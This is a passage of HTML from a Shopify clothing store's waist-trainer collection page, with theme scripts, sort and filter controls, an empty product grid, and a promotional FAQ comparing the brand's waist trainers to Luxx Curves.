                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17781351743593__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Waist Trainers</h1></div></div>
</div>


<style> #shopify-section-template--17781351743593__main-collection-banner .collection-hero__description {text-align: center !important; max-width: 100% !important;} </style></div><div id="shopify-section-template--17781351743593__main-collection-product-grid" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/template-collection.css?v=131127499998367489021762402585" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781351743593__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351743593__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17781351743593__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//crescentt.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561762402585" rel="stylesheet" type="text/css" media="all" />
    <script src="//crescentt.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931762402585" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17781351743593__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          >
<script src="//crescentt.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741762402585" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
                <a href="/collections/waist-trainers" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">0 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">0 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/waist-trainers" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/waist-trainers" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">0 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--17781351743593__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No products found<br>
                Use fewer filters or <a class="underlined-link link" href="/collections/waist-trainers">remove all</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div><section id="shopify-section-template--17781351743593__collapsible_content_L3PBkK" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--17781351743593__collapsible_content_L3PBkK .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--17781351743593__collapsible_content_L3PBkK .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--17781351743593__collapsible_content_L3PBkK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351743593__collapsible_content_L3PBkK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--17781351743593__collapsible_content_L3PBkK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--17781351743593__collapsible_content_L3PBkK.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--17781351743593__collapsible_content_L3PBkK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--17781351743593__collapsible_content_L3PBkK-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        ><p class="caption-with-letter-spacing center">CRESCENTT®’s SHAPEWEAR</p>
          





<h2
  class="
    collapsible-content__heading
    heading heading-template--17781351743593__collapsible_content_L3PBkK center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Frequently Asked Questions About Our Waist Trainers"
  
>
  
  
  Frequently Asked Questions About Our Waist Trainers
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item animate-item animate-item--child index-1">
              <div
                id="CollapsibleContentMedia-template--17781351743593__collapsible_content_L3PBkK"
                class="collapsible-content__media collapsible-content__media--adapt media global-media-settings gradient"
                
                  style="padding-bottom: 177.61989342806396%;"
                
              >
                
                  
                  <internal-video data-autoplay="true" data-no-play-btn="true">
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//crescentt.com/cdn/shop/files/preview_images/f9f431a90bb7438db8242710dbb999b9.thumbnail.0000000000.jpg?v=1745596727"
                      
                        muted autoplay loop
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        <source
                          
                            data-
                          src="//crescentt.com/cdn/shop/videos/c/vp/f9f431a90bb7438db8242710dbb999b9/f9f431a90bb7438db8242710dbb999b9.m3u8?v=0"
                          type="application/x-mpegURL"
                        >
                      
                        <source
                          
                            data-
                          src="//crescentt.com/cdn/shop/videos/c/vp/f9f431a90bb7438db8242710dbb999b9/f9f431a90bb7438db8242710dbb999b9.HD-1080p-7.2Mbps-46564225.mp4?v=0"
                          type="video/mp4"
                        >
                      
                    </video>
                    <button
                      class="internal-video__play"
                      
                        style="visibility: hidden;"
                      
                    >
                      <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                    </button>
                  </internal-video>
                
              </div>
            </div>
          
          <div id="CollapsibleRows-template--17781351743593__collapsible_content_L3PBkK" class="grid__item">
            
<div
  id="Accordion-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          1. What makes Crescentt waist trainers different from other brands?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-AQzY0UDB0bFZWckQ3K__collapsible_row_VwbfbJ-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Crescentt waist trainers are designed with a luxury-minimalist approach, blending <strong>natural latex</strong>, soft cotton, and flexible compression for sculpted support and everyday comfort. Our quality is comparable to popular brands like <strong>Luxx Curves</strong>, but with a more refined, breathable, and body-positive fit—especially for women with <strong>shorter torsos</strong>.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          2. Are these waist trainers good for short torsos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-Aa1l0UEpVZ29NL3Bie__collapsible_row_4Tpnj3-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes! Many of our waist trainers are ideal for <strong>short torso women</strong>, offering a snug yet comfortable fit that doesn’t dig in or roll. They provide maximum shaping in a shorter length for better mobility and wearability throughout the day.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          3. Can I work out in Crescentt waist trainers?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-ANDRDZ0hHUVJZMU9wV__collapsible_row_3qDFit-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Absolutely. Crescentt waist trainers offer firm support and flexibility, making them perfect for workouts, strength training, or cardio sessions. Like <strong>Luxx Curves</strong>, they help with posture and core engagement—without sacrificing comfort.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          4. Do Crescentt waist trainers help with posture?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-AelQrNmpUdWViNGhYb__collapsible_row_NqLVfT-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes. The structured design and compression core provide gentle back support, which can improve posture over time, especially when worn regularly during sedentary work or fitness routines.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          5. What materials are Crescentt waist trainers made from?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-AN3lDeFVNdEVTbXZmZ__collapsible_row_bKQNY4-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Outer Layer: Durable nylon/spandex blend for flexibility<br/><br/>Mid Layer: 100% natural latex for compression<br/><br/>Inner Layer: Breathable cotton/spandex for comfort<br/><br/>This combination ensures a supportive, breathable experience that sets us apart from typical all-synthetic waist trainers.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          6. How do Crescentt waist trainers compare to Luxx Curves?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-ARmV3SnJXRzlkVXExe__collapsible_row_6AcdYG-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Crescentt waist trainers offer the <strong>same premium quality, sculpting results, and comfort</strong> as <strong>Luxx Curves</strong>, but with a more minimal, elegant aesthetic. Our focus on natural materials like latex and cotton also makes them a more breathable and eco-conscious choice.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
